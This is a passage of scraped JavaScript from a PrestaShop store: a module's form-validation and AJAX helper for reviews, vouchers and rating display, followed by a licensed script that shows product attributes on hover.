						oThis.aError[iCounter] = oThis.msgs.comment;
						bIsError = true;
					}
					break;
				case oThis.name + 'ReportComment' :
					if (field.value == '') {
						oThis.aError[iCounter] = oThis.msgs.report;
						bIsError = true;
					}
					break;
				case oThis.name + 'Email' :
					if (field.value == '' && $('input:checked[name="' + oThis.name + 'EnableEmail"]').val() == 'true') {
						oThis.aError[iCounter] = oThis.msgs.email;
						bIsError = true;
					}
					break;
				case oThis.name + 'CarbonCopyEmail' :
					if (field.value == '' && $('input:checked[name="' + oThis.name + 'EnableCarbonCopy"]').val() == 'true') {
						oThis.aError[iCounter] = oThis.msgs.email;
						bIsError = true;
					}
					break;
				case 'iRating' :
					if (field.value == 0) {
						oThis.aError[iCounter] = oThis.msgs.rating;
						bIsError = true;
					}
					break;
				case 'bCheckReview' :
					bCheckReview = true;
					break;
				default:
					// check if language field
					if (field.name.indexOf('TabTitle') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for subject email
					if (field.name.indexOf('TabEmailTitle') != -1 &&  field.value == '' && $('#' + oThis.name + 'EnableCallbackDiv :checked').val() == 'true') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for sentence of FB post
					if (field.name.indexOf('TabFBPostPhrase') != -1 &&  field.value == '' && $('#' + oThis.name + 'EnableFbPostDiv :checked').val() == 'true') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of FB post
					if (field.name.indexOf('TabFBPostLabel') != -1 &&  field.value == '' && $('#' + oThis.name + 'EnableFbPostDiv :checked').val() == 'true') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reviews notification
					if (field.name.indexOf('ReviewTabEmailTitle') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reply notification
					if (field.name.indexOf('ReplyTabEmailTitle') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reply text notification
					if (field.name.indexOf('ReplyTabEmailText') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reminder category label
					if (field.name.indexOf('EmailCategoryLabel') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reminder product label
					if (field.name.indexOf('EmailProductLabel') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of e-mail reminder sentence label
					if (field.name.indexOf('EmailSentence') != -1 &&  field.value == '') {
						var aLangId = field.name.split('_');
						oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[1]];

						bIsError = true;
					}
					// check if language field for label of desc of voucher
					if (field.name.indexOf('TabVoucherDesc') != -1 &&  field.value == '') {
						var aVoucherType = field.name.split('_');
						var aVoucherForm = aVoucherType[1].match(/[a-z]{1,}/g);
						var aLangId = aVoucherType[1].match(/[0-9]{1,}/g);

						if ($("input:checked[name='" + oThis.name + "EnableVoucher_" + aVoucherForm[0] +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.tabTitle[aLangId[0]];

							bIsError = true;
						}
					}
					// check if string for label of voucher code
					if (field.name.indexOf('PrefixCode') != -1 && field.value == '') {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.vouchercode;

							bIsError = true;
						}
					}
					// check if string for label of voucher amount
					if (field.name.indexOf('VoucherAmount') != -1 && (isNaN(field.value) || field.value == 0)) {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($('#' + oThis.name + 'DiscountType_' + sType + ' :checked').val() == 'amount' && $("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.voucheramount;

							bIsError = true;
						}
					}
					// check if string for label of voucher percent
					if (field.name.indexOf('VoucherPercent') != -1 && (isNaN(field.value) || field.value == 0)) {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($('#' + oThis.name + 'DiscountType_' + sType + ' :checked').val() == 'percentage' && $("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.voucheramount;

							bIsError = true;
						}
					}
					// check if string for label of voucher minimum amount
					if (field.name.indexOf('Minimum') != -1 && isNaN(field.value)) {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.voucherminimum;

							bIsError = true;
						}
					}
					// check if string for label of voucher maximum quantity
					if (field.name.indexOf('MaximumQte') != -1 && isNaN(field.value)) {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.vouchermaximum;

							bIsError = true;
						}
					}
					// check if string for label of voucher validity
					if (field.name.indexOf('Validity') != -1 && (isNaN(field.value) || field.value == 0)) {
						var aVoucherForm = field.name.match(/\[([a-z]{1,})\]/g);
						var sType = aVoucherForm[0].replace('[', '').replace(']', '');

						if ($("input:checked[name='" + oThis.name + "EnableVoucher_" + sType +"']").val() == 'true') {
							oThis.aError[iCounter] = oThis.msgs.vouchervalidity;

							bIsError = true;
						}
					}

					if (bCheckReview && field.name.indexOf('CheckReview') != -1) {
						bCheckedReview = true;
					}
					break;
			}

			if (($('input[name="' + field.name + '"]') != undefined || $('textarea[name="' + field.name + '"]') != undefined) && bIsError == true) {
				if ($('input[name="' + field.name + '"]').length != 0) {
					$('input[name="' + field.name + '"]').addClass('form-error');
					$('input[name="' + field.name + '"]').append('<span class="glyphicon glyphicon-remove form-control-feedback"></span>');
				}
				if ($('textarea[name="' + field.name + '"]').length != 0) {
					$('textarea[name="' + field.name + '"]').addClass('form-error');
					$('textarea[name="' + field.name + '"]').append('<span class="glyphicon glyphicon-remove form-control-feedback"></span>');
				}
				++iCounter;
			}
		});

		if (bCheckReview && !bCheckedReview) {
			oThis.aError[iCounter] = oThis.msgs.checkreview;
			bIsError = true;
		}

		// use case - no errors in form
		if (oThis.aError.length == 0 && !bIsError) {
			// use case - Ajax request
			if (bSubmit == undefined || bSubmit == null || !bSubmit) {
				if (sLoadBar && sToHide != null) {
					oThis.hide(sToHide, true);
				}

				// format object of fields in string to execute Ajax request
				var sFormParams = $.param(fields);

				if (sRequestParam != null && sRequestParam != '') {
					sFormParams = sRequestParam + '&' + sFormParams;
				}

				// execute others ajax request if needed. In this case, we can update any other tab from the module in the same time
				if (oCallBack != null && oCallBack.length != 0) {
					for (var fx in oCallBack) {
						if (oCallBack[fx].name != '' && oCallBack[fx].name == 'updateDesc') {
							var sDescList = this.updateDescSort();

							if (sDescList != '') {
								sFormParams += '&' + oThis.name + 'DescList=' + sDescList;
							}
						}
					}
				}

				// execute Ajax request
				this.ajax(sURI, sFormParams, sToDisplay, sToHide, bFancyBox, null, sLoadBar, sScrollTo, oCallBack);

				return true;
			}
			// use case - send form
			else {
				// hide loading bar
				if (sLoadBar) {
					$('#'+sLoadBar).hide();
				}
				document.forms[sForm].submit();
				return true;
			}
		}
		// display errors
		this.displayError(sErrorType);

		// set loading bar
		if (sLoadBar) {
			$('#'+sLoadBar).hide();
		}

		return false;
	};


	/**
	 * ajax() method execute XHR
	 *
	 * @param string sURI : query params used for XHR
	 * @param string sParams :
	 * @param string sToShow :
	 * @param string sToHide :
	 * @param bool bFancyBox : used only for fancybox in xhr
	 * @param bool bFancyBoxActivity : used only for fancybox in xhr
	 * @param string sLoadBar : used only for loading
	 * @param string sScrollTo : used only for scrolling
	 * @param obj oCallBack : used only for callback to execute as ajax request
	 * @return string : HTML returned by smarty
	 */
	this.ajax = function(sURI, sParams, sToShow, sToHide, bFancyBox, bFancyBoxActivity, sLoadBar, sScrollTo, oCallBack) {
		sParams = 'sMode=xhr' + ((sParams == null || sParams == undefined) ? '' : '&' + sParams) ;

		// configure XHR
		$.ajax({
			type : 'POST',
			url : sURI,
			data : sParams,
			dataType : 'html',
			success: function(data) {
				// hide loading bar
				if (sLoadBar) {
					$('#'+sLoadBar).hide();
				}
				if (bFancyBox) {
					// update fancybox content
					$.fancybox(data);
				}
				else if (sToShow != null && sToHide != null) {
					// same hide and show
					if (sToShow == sToHide) {
						oThis.hide(sToHide);
						setTimeout('', 1000);
						oThis.show(sToShow, data);
					}
					else {
						oThis.hide(sToHide);
						setTimeout('', 1000);
						oThis.show(sToShow, data);
					}
				}
				else if (sToShow != null) {
					oThis.show(sToShow, data);
				}
				else if (sToHide != null) {
					oThis.hide(sToHide);
				}

				if (sScrollTo !== null && typeof sScrollTo !== 'undefined' && $(sScrollTo).length != 0) {
					var iPosTop = $(sScrollTo).offset().top-30;
					if(iPosTop < 0) iPosTop = 0;
					
					$(document).scrollTop(iPosTop);
				}

				// execute others ajax request if needed. In this case, we can update any other tab from the module in the same time
				if (oCallBack != null && oCallBack.length != 0) {
					for (var fx in oCallBack) {
						oThis.ajax(oCallBack[fx].url, oCallBack[fx].params, oCallBack[fx].toShow, oCallBack[fx].toHide, oCallBack[fx].bFancybox, oCallBack[fx].bFancyboxActivity, oCallBack[fx].sLoadbar, oCallBack[fx].sScrollTo , oCallBack[fx].oCallBack);
					}
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				$("#" + oThis.name + "FormError").addClass('alert alert-danger');
				oThis.show("#" + oThis.name + "FormError", '<h3>internal error</h3>');
			}
		});
	};

	/**
	 * displayError() method display errors
	 *
	 * @param string sType : type of container
	 * @return bool
	 */
	this.displayError = function(sType){
		if (oThis.aError.length != 0) {
			var sError = '<div class="alert alert-danger"><button type="button" class="close" data-dismiss="alert">×</button><ul class="list-unstyled">';
			for (var i = 0; i < oThis.aError.length;++i) {
				sError += '<li>' + oThis.aError[i] + '</li>';
			}
			sError += '</ul></div>'

			$("#" + oThis.name + sType + "Error").html(sError);
			$("#" + oThis.name + sType + "Error").slideDown();

			// flush errors
			oThis.aError = [];

			return false;
		}
	};

	/**
	 * sortDesc() method set sortable desc
	 */
	this.sortDesc = function(){
		// set sortable elt
		$( "#" + oThis.name + "SortableDesc" ).sortable();
		$( "#" + oThis.name + "SortableDesc" ).disableSelection();
	};

	/**
	 * updateDescSort() method verify all childnodes of des list and determine position to manage snippets desc
	 *
	 * @return string : HTML returned by smarty
	 */
	this.updateDescSort = function(){
		var sList = '';

		if ($("#" + oThis.name + "SortableDesc li").length != 0) {
			var aDescId = [];
			$("#" + oThis.name + "SortableDesc li").each(function(i, elt)
				{
					aDescId[i] = elt.id;
				}
			);
			sList = aDescId.toString();
		}
		return sList;
	};

	/**
	 * changeSelect() method displays or hide related option form
	 *
	 * @param string sId : type of container
	 * @param mixed mDestId
	 * @param string sDestId2
	 * @param string sType of second dest id
	 * @param bool bForce
	 * @param bool mVal
	 */
	this.changeSelect = function(sId, mDestId, sDestId2, sDestIdToHide, bForce, mVal){
		if (bForce) {
			if (typeof mDestId == 'string') {
				mDestId = [mDestId];
			}

			for (var i = 0; i < mDestId.length; ++i) {
				if (mVal) {
					$("#" + mDestId[i]).fadeIn('fast', function() {$("#" + mDestId[i]).css('display', 'block')});
				}
				else {
					$("#" + mDestId[i]).fadeOut('fast');
				}
			}
		}
		else {
			$("#" + sId).bind('change', function (event){
				$("#" + sId + " input:checked").each(function (){
					switch ($(this).val()) {
						case 'true' :
							// display option features
							$("#" + sDestId).fadeIn('fast', function() {$("#" + sDestId).css('display', 'block')});
							break;
						default:
							// hide option features
							$("#" + sDestId).fadeOut('fast');

							// set to false
							if (sDestId2 && sDestIdToHide) {
								$("#" + sDestId2 + " input").each(function (){
										switch ($(this).val()) {
											case 'false' :
												$(this).attr('checked', 'checked');
												// hide option features
												$("#" + sDestIdToHide).fadeOut('fast');
												break;
											default:
												$(this).attr('checked', '');
												break;
										}
									}
								);
							}
							break;
					}
				});
			});
		}
	};

	/**
	 * selectAll() method select / deselect all checkbox
	 *
	 * @param string sId : type of container
	 * @param string sCible : all checkbox to process
	 */
	this.selectAll = function(sId, sCible){
		$("#" + sId).bind($.browser.msie ? 'click' : 'change', function (event){
			if (this.checked == true) {
				$(sCible).attr('checked', true);
			}
			else{
				$(sCible).attr('checked', false);
			}
		});
	};

	/**
	 * handleButtonDisplay() method display / hide option blocks with bootstrap buttons layout
	 *
	 * @param string idButton
	 * @param string idElt
	 * @param array aBtnToHide
	 * @param array aDivToHide
	 * @param string sHiddenField
	 * @param string sFieldValue
	 */
	this.handleButtonDisplay = function(idButton, idElt, aBtnToHide, aDivToHide, sHiddenField, sFieldValue) {

		if (!$("#" + idButton).hasClass('active')) {
			$("#" + idButton).addClass('active');
			$("#" + idElt).slideDown();
			if (sHiddenField != null
				&& sFieldValue != null
			) {
				$(sHiddenField).val(sFieldValue);
			}

			for (var i = 0; i < aBtnToHide.length; ++i) {
				$("#" + aBtnToHide[i]).removeClass('active');
			}

			for (var i = 0; i < aDivToHide.length; ++i) {
				$("#" + aDivToHide[i]).slideUp();
			}
		}
	};

	/**
	 * getProductAverage() method return visual and average of one product
	 * User: Business Tech (www.businesstech.fr) - Contact: http://www.businesstech.fr/en/contact-us
	 * @param string iProductId : product id
	 * @param string sSuffix : suffix for HTML id
	 */
	this.getProductAverage = function(iProductId, sSuffix){
		if (typeof(sSuffix) == 'undefined') {
			sSuffix = '';
		}

		this.ajax(this.sWebService, 'sAction=display&sType=average&id=' + iProductId + '&suffix='+sSuffix, 'productRating' + iProductId + sSuffix, null, null, null, null);
	};
};



--- FILE ---
content_type: application/javascript
request_url: https://www.lab-boardstore.com/modules/ec_hover_pl_taille/views/js/function_txt.js
body_size: 1104
content:
/* NOTICE OF LICENSE
*
* This source file is subject to a commercial license from SARL Ether Création
* Use, copy, modification or distribution of this source file without written
* license agreement from the SARL Ether Création is strictly forbidden.
* In order to obtain a license, please contact us: contact@ethercreation.com
* ...........................................................................
* INFORMATION SUR LA LICENCE D'UTILISATION
*
* L'utilisation de ce fichier source est soumise a une licence commerciale
* concedee par la societe Ether Création
* Toute utilisation, reproduction, modification ou distribution du present
* fichier source sans contrat de licence ecrit de la part de la SARL Ether Création est
* expressement interdite.
* Pour obtenir une licence, veuillez contacter la SARL Ether Création a l'adresse: contact@ethercreation.com
* ...........................................................................
* @package ec_hover_pl_taille
* @copyright Copyright (c) 2010-2013 S.A.R.L Ether Création (http://www.ethercreation.com)
* @author Arthur R.
* @license Commercial license
*/

$('document').ready( function() {		
	$('.product-image-container').live({mouseenter:function(){
		$('#center_column .product_list .product_img_link, #center_column .block_content .product_img_link').each(function(){
			var lienP = $(this).attr('href');
            var idP = $(this).attr('data-id');
			var id_shop = $('#id_shop').attr('rel');
			var id_lang = $('#id_lang').attr('rel');
			var contenu = $(this).parent().parent().html();
			var xhr = new XMLHttpRequest();
			var actuel = $(this).parent().parent();
			var larg = $(this).width();
			xhr.onreadystatechange = function() {
				if (xhr.readyState == 4 && (xhr.status == 200 || xhr.status == 0)) {
					 if (xhr.responseText != 'NULL')
					 {
						var info = JSON.parse(xhr.responseText);
						var newcontenu = contenu+'<div class="speAttrTxt speAttrTxtBox" style="width:100%; display:none">';/*'+parseInt(larg-10)+'px*/
						$.each(info,function(key, value)
						{
							newcontenu = newcontenu + '<span class="titreAttrSpe">'+key+' :</span> <span class="contenuAttrSpe">';
							for (i=0; i<value.length; i++)
							{
								newcontenu = newcontenu + value[i];
								}
							newcontenu = newcontenu + '</span><br />';
							});
						newcontenu = newcontenu+'</div>';
						actuel.html(newcontenu);
					}
					else
					{
						var newcontenu = contenu + '<div class="speAttrTxt" ></div>';
						actuel.html(newcontenu);
					}
				 }
			};
			if ($('.speAttrTxt').exists()){
				xhr.open("GET",baseDir+"modules/ec_hover_pl_taille/ajax_txt.php?id_lang="+id_lang+"&id_shop="+id_shop+"&lienP="+lienP+"&idP="+idP,true);
				xhr.send(null);
			} 
		});
		
		$('#center_column .product_list .product-container, #center_column .block_content .product_img_link').live({
		mouseenter: function () {
				$(' .speAttrTxt',$(this)).show();                
			},
		mouseleave: function(){
				 $(' .speAttrTxt',$(this)).hide();
			}
		});

		
	}});
		
	
	$('a.blockbestsellers, a.homefeatured, a.blocknewproducts').live({click:function(){
		$('.speAttrTxt').remove();
	}});
});

jQuery.fn.exists = function(){return this.length==0;}

